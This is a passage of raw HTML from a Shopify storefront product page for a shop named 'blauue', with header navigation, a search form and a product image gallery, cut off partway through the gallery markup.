                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//blauue.com/cdn/shop/files/17576867.png?v=1743496292" alt="blauue" srcset="//blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=50 50w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=100 100w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=150 150w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=200 200w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=250 250w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=300 300w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=400 400w, //blauue.com/cdn/shop/files/17576867.png?v=1743496292&amp;width=500 500w" width="140" height="42.0979020979021" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠Home</span>
                  </a></li><li><a href="/collections/%F0%9F%94%A5summer-sale" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🔥Summer Sale</span>
                  </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>👗CLOTHING &amp; ACCESSORIES💍</span>
                  </a></li><li><a href="/collections/%F0%9F%92%9Dgifts%F0%9F%92%9D" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>💝FESTIVALS &amp; GIFTS</span>
                  </a></li><li><a href="/collections/health-beauty" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>💖HEALTH &amp; BEAUTY💖</span>
                  </a></li><li><a href="/collections/pets-toys" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🐱🐶Pets&amp;Toys</span>
                  </a></li><li><a href="/collections/houseware" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>HOMEIMPROVEMENT</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79395160365/account?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "blauue",
    
      "logo": "https:\/\/blauue.com\/cdn\/shop\/files\/17576867.png?v=1743496292\u0026width=1001",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/blauue.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--24469756608813__main" class="shopify-section section">
<section id="MainProduct-template--24469756608813__main" class="page-width section-template--24469756608813__main-padding" data-section="template--24469756608813__main">
  <link href="//blauue.com/cdn/shop/t/11/assets/section-main-product.css?v=45696271709097824321754960842" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-accordion.css?v=180964204318874863811754960810" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-price.css?v=98846690776184680721754960821" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-rte.css?v=69919436638515329781754960822" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-slider.css?v=21509152082215959751754960823" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431754960822" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841754960817" rel="stylesheet" type="text/css" media="all" />
  <link href="//blauue.com/cdn/shop/t/11/assets/component-deferred-media.css?v=105211437941697141201754960814" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24469756608813__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #fd9fba;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#fd9fba;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#fd9fba;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--24469756608813__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//blauue.com/cdn/shop/t/11/assets/product-form.js?v=24702737604959294451754960835" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--24469756608813__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--24469756608813__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--24469756608813__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--24469756608813__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--24469756608813__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--24469756608813__main-35887486992685" class="product__media-item grid__item slider__slide is-active" data-media-id="template--24469756608813__main-35887486992685">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/2e415e013810729d18ce7ae50a3ecb84a9bb8da8919ee6bd788ca4d42fa06b80.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887486992685">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--24469756608813__main-35887487025453" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487025453">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/957c53b0fa8f8b590db8df24b48e20f8329b3dc7.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487025453">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487058221" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487058221">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/102459bbfddb5acf99f5de2d6acfd1b39f20753b.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487058221">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487090989" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487090989">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/5dffc70cd1314e26a9f54dd8fac9f9956129abba.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487090989">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487123757" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487123757">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24469756608813__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=493 493w,
        
        
        
        
        
        
        
        
        
        
        //blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013 590w"
      src="//blauue.com/cdn/shop/products/f662248b1e36abd578fc84d3a9a9e827ba8872bb1257119f9e7ebd9666cbe19a.jpg?v=1693886013&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35887487123757">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--24469756608813__main-35887487156525" class="product__media-item grid__item slider__slide" data-media-id="template--24469756608813__main-35887487156525">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=493 493w,
          
          
          
          
          
          
          
          
          
          
          //blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013 590w"
        src="//blauue.com/cdn/shop/products/b4902f82a82de04843d7b9be0064a4534c9ac0d6.jpg?v=1693886013&width=1946"
